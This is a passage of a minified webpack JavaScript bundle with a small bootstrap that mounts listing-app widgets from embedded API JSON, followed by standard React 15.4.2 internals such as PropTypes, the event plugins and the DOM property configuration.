i=n(1),o=r(i),a=n(348),s=r(a),u=n(7),c=r(u),l=n(374),f=r(l),p=n(802),d=r(p);(0,c.default)(".listing-app").each(function(){var e=(0,c.default)(this).data("app-id"),t=(0,c.default)("."+e+"-api-json");if(e&&t.length){var n={url:t.data("api-url"),fullUrl:t.data("api-fullurl"),rawData:t.html(),listingIdentifier:e,itemType:t.data("tile-type"),itemDirection:t.data("tile-direction"),itemContainerLayout:t.data("tile-container-layout"),filtersLayout:t.data("filters-layout"),filtersBg:t.data("filters-bg")};(0,f.default)(n),s.default.render(o.default.createElement(d.default,n,null),(0,c.default)(this)[0])}})},function(e,t,n){"use strict";var r=n(89),i=(n(5),function(e){var t=this;if(t.instancePool.length){var n=t.instancePool.pop();return t.call(n,e),n}return new t(e)}),o=function(e,t){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,e,t),r}return new n(e,t)},a=function(e,t,n){var r=this;if(r.instancePool.length){var i=r.instancePool.pop();return r.call(i,e,t,n),i}return new r(e,t,n)},s=function(e,t,n,r){var i=this;if(i.instancePool.length){var o=i.instancePool.pop();return i.call(o,e,t,n,r),o}return new i(e,t,n,r)},u=function(e){var t=this;e instanceof t||r("25"),e.destructor(),t.instancePool.length<t.poolSize&&t.instancePool.push(e)},c=i,l=function(e,t){var n=e;return n.instancePool=[],n.getPooled=t||c,n.poolSize||(n.poolSize=10),n.release=u,n},f={addPoolingTo:l,oneArgumentPooler:i,twoArgumentPooler:o,threeArgumentPooler:a,fourArgumentPooler:s};e.exports=f},function(e,t,n){"use strict";function r(e,t,n){this.props=e,this.context=t,this.refs=u,this.updater=n||s}function i(){}var o=n(20),a=n(229),s=n(230),u=n(124);i.prototype=a.prototype,r.prototype=new i,r.prototype.constructor=r,o(r.prototype,a.prototype),r.prototype.isPureReactComponent=!0,e.exports=r},function(e,t,n){"use strict";function r(e){return e}function i(e,t){var n=x.hasOwnProperty(t)?x[t]:null;_.hasOwnProperty(t)&&"OVERRIDE_BASE"!==n&&p("73",t),e&&"DEFINE_MANY"!==n&&"DEFINE_MANY_MERGED"!==n&&p("74",t)}function o(e,t){if(t){"function"==typeof t&&p("75"),v.isValidElement(t)&&p("76");var n=e.prototype,r=n.__reactAutoBindPairs;t.hasOwnProperty(y)&&w.mixins(e,t.mixins);for(var o in t)if(t.hasOwnProperty(o)&&o!==y){var a=t[o],s=n.hasOwnProperty(o);if(i(s,o),w.hasOwnProperty(o))w[o](e,a);else{var l=x.hasOwnProperty(o),f="function"==typeof a,d=f&&!l&&!s&&!1!==t.autobind;if(d)r.push(o,a),n[o]=a;else if(s){var h=x[o];(!l||"DEFINE_MANY_MERGED"!==h&&"DEFINE_MANY"!==h)&&p("77",h,o),"DEFINE_MANY_MERGED"===h?n[o]=u(n[o],a):"DEFINE_MANY"===h&&(n[o]=c(n[o],a))}else n[o]=a}}}else;}function a(e,t){if(t)for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){var i=n in w;i&&p("78",n);var o=n in e;o&&p("79",n),e[n]=r}}}function s(e,t){e&&t&&"object"==typeof e&&"object"==typeof t||p("80");for(var n in t)t.hasOwnProperty(n)&&(void 0!==e[n]&&p("81",n),e[n]=t[n]);return e}function u(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var i={};return s(i,n),s(i,r),i}}function c(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function l(e,t){var n=t.bind(e);return n}function f(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],i=t[n+1];e[r]=l(e,i)}}var p=n(89),d=n(20),h=n(229),v=n(90),m=(n(346),n(230)),g=n(124),y=(n(5),n(9),"mixins"),b=[],x={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},w={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)o(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=d({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=d({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=u(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=d({},e.propTypes,t)},statics:function(e,t){a(e,t)},autobind:function(){}},_={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e),t&&this.updater.enqueueCallback(this,t,"replaceState")},isMounted:function(){return this.updater.isMounted(this)}},S=function(){};d(S.prototype,h.prototype,_);var C={createClass:function(e){var t=r(function(e,n,r){this.__reactAutoBindPairs.length&&f(this),this.props=e,this.context=n,this.refs=g,this.updater=r||m,this.state=null;var i=this.getInitialState?this.getInitialState():null;("object"!=typeof i||Array.isArray(i))&&p("82",t.displayName||"ReactCompositeComponent"),this.state=i});t.prototype=new S,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],b.forEach(o.bind(null,t)),o(t,e),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),t.prototype.render||p("83");for(var n in x)t.prototype[n]||(t.prototype[n]=null);return t},injection:{injectMixin:function(e){b.push(e)}}};e.exports=C},function(e,t,n){"use strict";var r=n(90),i=r.createFactory,o={a:i("a"),abbr:i("abbr"),address:i("address"),area:i("area"),article:i("article"),aside:i("aside"),audio:i("audio"),b:i("b"),base:i("base"),bdi:i("bdi"),bdo:i("bdo"),big:i("big"),blockquote:i("blockquote"),body:i("body"),br:i("br"),button:i("button"),canvas:i("canvas"),caption:i("caption"),cite:i("cite"),code:i("code"),col:i("col"),colgroup:i("colgroup"),data:i("data"),datalist:i("datalist"),dd:i("dd"),del:i("del"),details:i("details"),dfn:i("dfn"),dialog:i("dialog"),div:i("div"),dl:i("dl"),dt:i("dt"),em:i("em"),embed:i("embed"),fieldset:i("fieldset"),figcaption:i("figcaption"),figure:i("figure"),footer:i("footer"),form:i("form"),h1:i("h1"),h2:i("h2"),h3:i("h3"),h4:i("h4"),h5:i("h5"),h6:i("h6"),head:i("head"),header:i("header"),hgroup:i("hgroup"),hr:i("hr"),html:i("html"),i:i("i"),iframe:i("iframe"),img:i("img"),input:i("input"),ins:i("ins"),kbd:i("kbd"),keygen:i("keygen"),label:i("label"),legend:i("legend"),li:i("li"),link:i("link"),main:i("main"),map:i("map"),mark:i("mark"),menu:i("menu"),menuitem:i("menuitem"),meta:i("meta"),meter:i("meter"),nav:i("nav"),noscript:i("noscript"),object:i("object"),ol:i("ol"),optgroup:i("optgroup"),option:i("option"),output:i("output"),p:i("p"),param:i("param"),picture:i("picture"),pre:i("pre"),progress:i("progress"),q:i("q"),rp:i("rp"),rt:i("rt"),ruby:i("ruby"),s:i("s"),samp:i("samp"),script:i("script"),section:i("section"),select:i("select"),small:i("small"),source:i("source"),span:i("span"),strong:i("strong"),style:i("style"),sub:i("sub"),summary:i("summary"),sup:i("sup"),table:i("table"),tbody:i("tbody"),td:i("td"),textarea:i("textarea"),tfoot:i("tfoot"),th:i("th"),thead:i("thead"),time:i("time"),title:i("title"),tr:i("tr"),track:i("track"),u:i("u"),ul:i("ul"),var:i("var"),video:i("video"),wbr:i("wbr"),circle:i("circle"),clipPath:i("clipPath"),defs:i("defs"),ellipse:i("ellipse"),g:i("g"),image:i("image"),line:i("line"),linearGradient:i("linearGradient"),mask:i("mask"),path:i("path"),pattern:i("pattern"),polygon:i("polygon"),polyline:i("polyline"),radialGradient:i("radialGradient"),rect:i("rect"),stop:i("stop"),svg:i("svg"),text:i("text"),tspan:i("tspan")};e.exports=o},function(e,t,n){"use strict";function r(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t}function i(e){this.message=e,this.stack=""}function o(e){function t(t,n,r,o,a,s,u){o=o||S,s=s||r;if(null==n[r]){var c=b[a];return t?new i(null===n[r]?"The "+c+" `"+s+"` is marked as required in `"+o+"`, but its value is `null`.":"The "+c+" `"+s+"` is marked as required in `"+o+"`, but its value is `undefined`."):null}return e(n,r,o,a,s)}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}function a(e){function t(t,n,r,o,a,s){var u=t[n];if(v(u)!==e)return new i("Invalid "+b[o]+" `"+a+"` of type `"+m(u)+"` supplied to `"+r+"`, expected `"+e+"`.");return null}return o(t)}function s(e){function t(t,n,r,o,a){if("function"!=typeof e)return new i("Property `"+a+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var s=t[n];if(!Array.isArray(s)){return new i("Invalid "+b[o]+" `"+a+"` of type `"+v(s)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<s.length;u++){var c=e(s,u,r,o,a+"["+u+"]",x);if(c instanceof Error)return c}return null}return o(t)}function u(e){function t(t,n,r,o,a){if(!(t[n]instanceof e)){var s=b[o],u=e.name||S;return new i("Invalid "+s+" `"+a+"` of type `"+g(t[n])+"` supplied to `"+r+"`, expected instance of `"+u+"`.")}return null}return o(t)}function c(e){function t(t,n,o,a,s){for(var u=t[n],c=0;c<e.length;c++)if(r(u,e[c]))return null;return new i("Invalid "+b[a]+" `"+s+"` of value `"+u+"` supplied to `"+o+"`, expected one of "+JSON.stringify(e)+".")}return Array.isArray(e)?o(t):w.thatReturnsNull}function l(e){function t(t,n,r,o,a){if("function"!=typeof e)return new i("Property `"+a+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var s=t[n],u=v(s);if("object"!==u){return new i("Invalid "+b[o]+" `"+a+"` of type `"+u+"` supplied to `"+r+"`, expected an object.")}for(var c in s)if(s.hasOwnProperty(c)){var l=e(s,c,r,o,a+"."+c,x);if(l instanceof Error)return l}return null}return o(t)}function f(e){function t(t,n,r,o,a){for(var s=0;s<e.length;s++){if(null==(0,e[s])(t,n,r,o,a,x))return null}return new i("Invalid "+b[o]+" `"+a+"` supplied to `"+r+"`.")}return Array.isArray(e)?o(t):w.thatReturnsNull}function p(e){function t(t,n,r,o,a){var s=t[n],u=v(s);if("object"!==u){return new i("Invalid "+b[o]+" `"+a+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.")}for(var c in e){var l=e[c];if(l){var f=l(s,c,r,o,a+"."+c,x);if(f)return f}}return null}return o(t)}function d(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(d);if(null===e||y.isValidElement(e))return!0;var t=_(e);if(!t)return!1;var n,r=t.call(e);if(t!==e.entries){for(;!(n=r.next()).done;)if(!d(n.value))return!1}else for(;!(n=r.next()).done;){var i=n.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e,t){return"symbol"===e||("Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol)}function v(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":h(t,e)?"symbol":t}function m(e){var t=v(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function g(e){return e.constructor&&e.constructor.name?e.constructor.name:S}var y=n(90),b=n(346),x=n(726),w=n(33),_=n(344),S=(n(9),"<<anonymous>>"),C={array:a("array"),bool:a("boolean"),func:a("function"),number:a("number"),object:a("object"),string:a("string"),symbol:a("symbol"),any:function(){return o(w.thatReturns(null))}(),arrayOf:s,element:function(){function e(e,t,n,r,o){var a=e[t];if(!y.isValidElement(a)){return new i("Invalid "+b[r]+" `"+o+"` of type `"+v(a)+"` supplied to `"+n+"`, expected a single ReactElement.")}return null}return o(e)}(),instanceOf:u,node:function(){function e(e,t,n,r,o){if(!d(e[t])){return new i("Invalid "+b[r]+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return null}return o(e)}(),objectOf:l,oneOf:c,oneOfType:f,shape:p};i.prototype=Error.prototype,e.exports=C},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";e.exports="15.4.2"},function(e,t,n){"use strict";function r(){S||(S=!0,y.EventEmitter.injectReactEventListener(g),y.EventPluginHub.injectEventPluginOrder(s),y.EventPluginUtils.injectComponentTree(p),y.EventPluginUtils.injectTreeTraversal(h),y.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:_,EnterLeaveEventPlugin:u,ChangeEventPlugin:a,SelectEventPlugin:w,BeforeInputEventPlugin:o}),y.HostComponent.injectGenericComponentClass(f),y.HostComponent.injectTextComponentClass(v),y.DOMProperty.injectDOMPropertyConfig(i),y.DOMProperty.injectDOMPropertyConfig(c),y.DOMProperty.injectDOMPropertyConfig(x),y.EmptyComponent.injectEmptyComponentFactory(function(e){return new d(e)}),y.Updates.injectReconcileTransaction(b),y.Updates.injectBatchingStrategy(m),y.Component.injectEnvironment(l))}var i=n(729),o=n(730),a=n(734),s=n(737),u=n(738),c=n(739),l=n(740),f=n(746),p=n(25),d=n(770),h=n(771),v=n(772),m=n(773),g=n(774),y=n(776),b=n(777),x=n(783),w=n(784),_=n(785),S=!1;e.exports={inject:r}},function(e,t,n){"use strict";var r={Properties:{"aria-current":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},DOMAttributeNames:{},DOMPropertyNames:{}};e.exports=r},function(e,t,n){"use strict";function r(e){return(e.ctrlKey||e.altKey||e.metaKey)&&!(e.ctrlKey&&e.altKey)}function i(e){switch(e){case"topCompositionStart":return O.compositionStart;case"topCompositionEnd":return O.compositionEnd;case"topCompositionUpdate":return O.compositionUpdate}}function o(e,t){return"topKeyDown"===e&&t.keyCode===y}function a(e,t){switch(e){case"topKeyUp":return-1!==g.indexOf(t.keyCode);case"topKeyDown":return t.keyCode!==y;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function s(e){var t=e.detail;return"object"==typeof t&&"data"in t?t.data:null}function u(e,t,n,r){var u,c;if(b?u=i(e):E?a(e,n)&&(u=O.compositionEnd):o(e,n)&&(u=O.compositionStart),!u)return null;_&&(E||u!==O.compositionStart?u===O.compositionEnd&&E&&(c=E.getData()):E=h.getPooled(r));var l=v.getPooled(u,t,n,r);if(c)l.data=c;else{var f=s(n);null!==f&&(l.data=f)}return p.accumulateTwoPhaseDispatches(l),l}function c(e,t){switch(e){case"topCompositionEnd":return s(t);case"topKeyPress":return t.which!==S?null:(j=!0,C);case"topTextInput":var n=t.data;return n===C&&j?null:n;default:return null}}function l(e,t){if(E){if("topCompositionEnd"===e||!b&&a(e,t)){var n=E.getData();return h.release(E),E=null,n}return null}switch(e){case"topPaste":return null;case"topKeyPress":return t.which&&!r(t)?String.fromCharCode(t.which):null;case"topCompositionEnd":return _?null:t.data;default:return null}}function f(e,t,n,r){var i;if(!(i=w?c(e,n):l(e,n)))return null;var o=m.getPooled(O.beforeInput,t,n,r);return o.data=i,p.accumulateTwoPhaseDispatches(o),o}var p=n(125),d=n(31),h=n(731),v=n(732),m=n(733),g=[9,13,27,32],y=229,b=d.canUseDOM&&"CompositionEvent"in window,x=null;d.canUseDOM&&"documentMode"in document&&(x=document.documentMode);var w=d.canUseDOM&&"TextEvent"in window&&!x&&!function(){var e=window.opera;return"object"==typeof e&&"function"==typeof e.version&&parseInt(e.version(),10)<=12}(),_=d.canUseDOM&&(!b||x&&x>8&&x<=11),S=32,C=String.fromCharCode(S),O={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:["topBlur","topCompositionEnd","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:["topBlur","topCompositionStart","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:["topBlur","topCompositionUpdate","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]}},j=!1,E=null,T={eventTypes:O,extractEvents:function(e,t,n,r){return[u(e,t,n,r),f(e,t,n,r)]}};e.exports=T},function(e,t,n){"use strict";function r(e){this._root=e,this._startText=this.getText(),this._fallbackText=null}var i=n(20),o=n(91),a=n(353);i(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[a()]},getData:function(){if(this._fallbackText)return this._fallbackText;var e,t,n=this._startText,r=n.length,i=this.getText(),o=i.length;for(e=0;e<r&&n[e]===i[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===i[o-t];t++);var s=t>1?1-t:void 0;return this._fallbackText=i.slice(e,s),this._fallbackText}}),o.addPoolingTo(r),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(67),o={data:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(67),o={data:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e){var t=e.nodeName&&e.nodeName.toLowerCase();return"select"===t||"input"===t&&"file"===e.type}function i(e){var t=S.getPooled(E.change,k,e,C(e));b.accumulateTwoPhaseDispatches(t),_.batchedUpdates(o,t)}function o(e){y.enqueueEvents(e),y.processEventQueue(!1)}function a(e,t){T=e,k=t,T.attachEvent("onchange",i)}function s(){T&&(T.detachEvent("onchange",i),T=null,k=null)}function u(e,t){if("topChange"===e)return t}function c(e,t,n){"topFocus"===e?(s(),a(t,n)):"topBlur"===e&&s()}function l(e,t){T=e,k=t,R=e.value,P=Object.getOwnPropertyDescriptor(e.constructor.prototype,"value"),Object.defineProperty(T,"value",A),T.attachEvent?T.attachEvent("onpropertychange",p):T.addEventListener("propertychange",p,!1)}function f(){T&&(delete T.value,T.detachEvent?T.detachEvent("onpropertychange",p):T.removeEventListener("propertychange",p,!1),T=null,k=null,R=null,P=null)}function p(e){if("value"===e.propertyName){var t=e.srcElement.value;t!==R&&(R=t,i(e))}}function d(e,t){if("topInput"===e)return t}function h(e,t,n){"topFocus"===e?(f(),l(t,n)):"topBlur"===e&&f()}function v(e,t){if(("topSelectionChange"===e||"topKeyUp"===e||"topKeyDown"===e)&&T&&T.value!==R)return R=T.value,k}function m(e){return e.nodeName&&"input"===e.nodeName.toLowerCase()&&("checkbox"===e.type||"radio"===e.type)}function g(e,t){if("topClick"===e)return t}var y=n(126),b=n(125),x=n(31),w=n(25),_=n(61),S=n(67),C=n(234),O=n(235),j=n(356),E={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:["topBlur","topChange","topClick","topFocus","topInput","topKeyDown","topKeyUp","topSelectionChange"]}},T=null,k=null,R=null,P=null,N=!1;x.canUseDOM&&(N=O("change")&&(!document.documentMode||document.documentMode>8));var F=!1;x.canUseDOM&&(F=O("input")&&(!document.documentMode||document.documentMode>11));var A={get:function(){return P.get.call(this)},set:function(e){R=""+e,P.set.call(this,e)}},M={eventTypes:E,extractEvents:function(e,t,n,i){var o,a,s=t?w.getNodeFromInstance(t):window;if(r(s)?N?o=u:a=c:j(s)?F?o=d:(o=v,a=h):m(s)&&(o=g),o){var l=o(e,t);if(l){var f=S.getPooled(E.change,l,n,i);return f.type="change",b.accumulateTwoPhaseDispatches(f),f}}a&&a(e,s,t)}};e.exports=M},function(e,t,n){"use strict";function r(e,t,n){"function"==typeof e?e(t.getPublicInstance()):o.addComponentAsRefTo(t,e,n)}function i(e,t,n){"function"==typeof e?e(null):o.removeComponentAsRefFrom(t,e,n)}var o=n(736),a={};a.attachRefs=function(e,t){if(null!==t&&"object"==typeof t){var n=t.ref;null!=n&&r(n,e,t._owner)}},a.shouldUpdateRefs=function(e,t){var n=null,r=null;null!==e&&"object"==typeof e&&(n=e.ref,r=e._owner);var i=null,o=null;return null!==t&&"object"==typeof t&&(i=t.ref,o=t._owner),n!==i||"string"==typeof i&&o!==r},a.detachRefs=function(e,t){if(null!==t&&"object"==typeof t){var n=t.ref;null!=n&&i(n,e,t._owner)}},e.exports=a},function(e,t,n){"use strict";function r(e){return!(!e||"function"!=typeof e.attachRef||"function"!=typeof e.detachRef)}var i=n(12),o=(n(5),{addComponentAsRefTo:function(e,t,n){r(n)||i("119"),n.attachRef(t,e)},removeComponentAsRefFrom:function(e,t,n){r(n)||i("120");var o=n.getPublicInstance();o&&o.refs[t]===e.getPublicInstance()&&n.detachRef(t)}});e.exports=o},function(e,t,n){"use strict";var r=["ResponderEventPlugin","SimpleEventPlugin","TapEventPlugin","EnterLeaveEventPlugin","ChangeEventPlugin","SelectEventPlugin","BeforeInputEventPlugin"];e.exports=r},function(e,t,n){"use strict";var r=n(125),i=n(25),o=n(164),a={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},s={eventTypes:a,extractEvents:function(e,t,n,s){if("topMouseOver"===e&&(n.relatedTarget||n.fromElement))return null;if("topMouseOut"!==e&&"topMouseOver"!==e)return null;var u;if(s.window===s)u=s;else{var c=s.ownerDocument;u=c?c.defaultView||c.parentWindow:window}var l,f;if("topMouseOut"===e){l=t;var p=n.relatedTarget||n.toElement;f=p?i.getClosestInstanceFromNode(p):null}else l=null,f=t;if(l===f)return null;var d=null==l?u:i.getNodeFromInstance(l),h=null==f?u:i.getNodeFromInstance(f),v=o.getPooled(a.mouseLeave,l,n,s);v.type="mouseleave",v.target=d,v.relatedTarget=h;var m=o.getPooled(a.mouseEnter,f,n,s);return m.type="mouseenter",m.target=h,m.relatedTarget=d,r.accumulateEnterLeaveDispatches(v,m,l,f),[v,m]}};e.exports=s},function(e,t,n){"use strict";var r=n(102),i=r.injection.MUST_USE_PROPERTY,o=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,s=r.injection.HAS_POSITIVE_NUMERIC_VALUE,u=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,c={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:o,allowTransparency:0,alt:0,as:0,async:o,autoComplete:0,autoPlay:o,capture:o,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:i|o,cite:0,classID:0,className:0,cols:s,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:o,coords:0,crossOrigin:0,data:0,dateTime:0,default:o,defer:o,dir:0,disabled:o,download:u,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:o,formTarget:0,frameBorder:0,headers:0,height:0,hidden:o,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:o,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:i|o,muted:i|o,name:0,nonce:0,noValidate:o,open:o,optimum:0,pattern:0,placeholder:0,playsInline:o,poster:0,preload:0,profile:0,radioGroup:0,readOnly:o,referrerPolicy:0,rel:0,required:o,reversed:o,role:0,rows:s,rowSpan:a,sandbox:0,scope:0,scoped:o,scrolling:0,seamless:o,selected:i|o,shape:0,size:s,sizes:0,span:s,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:o,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{}};e.exports=c},function(e,t,n){"use strict";var r=n(237),i=n(745),o={processChildrenUpdates:i.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkup:r.dangerouslyReplaceNodeWithMarkup};e.exports=o},function(e,t,n){"use strict";var r=n(12),i=n(104),o=n(31),a=n(742),s=n(33),u=(n(5),{dangerouslyReplaceNodeWithMarkup:function(e,t){if(o.canUseDOM||r("56"),t||r("57"),"HTML"===e.nodeName&&r("58"),"string"==typeof t){var n=a(t,s)[0];e.parentNode.replaceChild(n,e)}else i.replaceChildWithTree(e,t)}});e.exports=u},function(e,t,n){"use strict";function r(e){var t=e.match(l);return t&&t[1].toLowerCase()}function i(e,t){var n=c;c||u(!1);var i=r(e),o=i&&s(i);if(o){n.innerHTML=o[1]+e+o[2];for(var l=o[0];l--;)n=n.lastChild}else n.innerHTML=e;var f=n.getElementsByTagName("script");f.length&&(t||u(!1),a(f).forEach(t));for(var p=Array.from(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return p}var o=n(31),a=n(743),s=n(744),u=n(5),c=o.canUseDOM?document.createElement("div"):null,l=/^\s*<(\w+)/;e.exports=i},function(e,t,n){"use strict";function r(e){var t=e.length;if((Array.isArray(e)||"object"!=typeof e&&"function"!=typeof e)&&a(!1),"number"!=typeof t&&a(!1),0===t||t-1 in e||a(!1),"function"==typeof e.callee&&a(!1),e.hasOwnProperty)try{return Array.prototype.slice.call(e)}catch(e){}for(var n=Array(t),r=0;r<t;r++)n[r]=e[r];return n}function i(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"length"in e&&!("setInterval"in e)&&"number"!=typeof e.nodeType&&(Array.isArray(e)||"callee"in e||"item"in e)}function o(e){return i(e)?Array.isArray(e)?e.slice():r(e):[e]}var a=n(5);e.exports=o},function(e,t,n){"use strict";function r(e){return a||o(!1),p.hasOwnProperty(e)||(e="*"),s.hasOwnProperty(e)||(a.innerHTML="*"===e?"<link />":"<"+e+"></"+e+">",s[e]=!a.firstChild),s[e]?p[e]:null}var i=n(31),o=n(5),a=i.canUseDOM?document.createElement("div"):null,s={},u=[1,'<select multiple="true">',"</select>"],c=[1,"<table>","</table>"],l=[3,"<table><tbody><tr>","</tr></tbody></table>"],f=[1,'<svg xmlns="http://www.w3.org/2000/svg">',"</svg>"],p={"*":[1,"?<div>","</div>"],area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],param:[1,"<object>","</object>"],tr:[2,"<table><tbody>","</tbody></table>"],optgroup:u,option:u,caption:c,colgroup:c,tbody:c,tfoot:c,thead:c,td:l,th:l};["circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"].forEach(function(e){p[e]=f,s[e]=!0}),e.exports=r},function(e,t,n){"use strict";var r=n(237),i=n(25),o={dangerouslyProcessChildrenUpdates:function(e,t){var n=i.getNodeFromInstance(e);r.processUpdates(n,t)}};e.exports=o},function(e,t,n){"use strict";function r(e){if(e){var t=e._currentElement._owner||null;if(t){var n=t.getName();if(n)return" This DOM node was rendered by `"+n+"`."}}return""}function i(e,t){t&&(Q[e._tag]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&v("137",e._tag,e._currentElement._owner?" Check the render method of "+e._currentElement._owner.getName()+".":""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&v("60"),"object"==typeof t.dangerouslySetInnerHTML&&U in t.dangerouslySetInnerHTML||v("61")),null!=t.style&&"object"!=typeof t.style&&v("62",r(e)))}function o(e,t,n,r){if(!(r instanceof F)){var i=e._hostContainerInfo,o=i._node&&i._node.nodeType===$,s=o?i._node:i._ownerDocument;D(t,s),r.getReactMountReady().enqueue(a,{inst:e,registrationName:t,listener:n})}}function a(){var e=this;S.putListener(e.inst,e.registrationName,e.listener)}function s(){var e=this;T.postMountWrapper(e)}function u(){var e=this;P.postMountWrapper(e)}function c(){var e=this;k.postMountWrapper(e)}function l(){var e=this;e._rootNodeID||v("63");var t=L(e);switch(t||v("64"),e._tag){case"iframe":case"object":e._wrapperState.listeners=[O.trapBubbledEvent("topLoad","load",t)];break;case"video":case"audio":e._wrapperState.listeners=[];for(var n in 